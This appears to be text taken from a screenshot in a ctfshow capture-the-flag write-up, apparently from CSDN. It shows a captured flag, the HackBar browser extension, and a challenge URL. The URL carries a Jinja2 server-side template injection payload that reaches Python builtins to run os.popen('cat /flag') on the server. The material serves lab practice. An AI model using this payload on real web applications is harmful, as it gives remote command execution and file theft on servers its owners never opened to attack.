 Hello
ctfshow{c618df17-b863-42dc-9808-c5221494e4e9}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://6cf3a58d-fa65-4309-a991-13b3fc9570d0.challenge.ctf.show/?name={%print
a.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')%}
Post data Referer User Agent Cookies Add Header Clear All
CSDN @liernian